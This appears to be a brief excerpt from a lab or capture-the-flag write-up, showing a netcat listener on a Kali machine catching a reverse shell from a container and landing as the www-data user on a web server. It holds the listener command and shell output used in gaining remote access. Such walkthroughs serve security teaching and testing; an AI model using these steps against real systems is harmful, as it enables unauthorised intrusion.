 └─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.49] from (UNKNOWN) [172.17.0.2] 52396
Linux baceb22d9058 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64 x86_64
11:39:13 up 2:42, 0 users, load average: 0.69, 0.78, 3.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
www-data@baceb22d9058:/$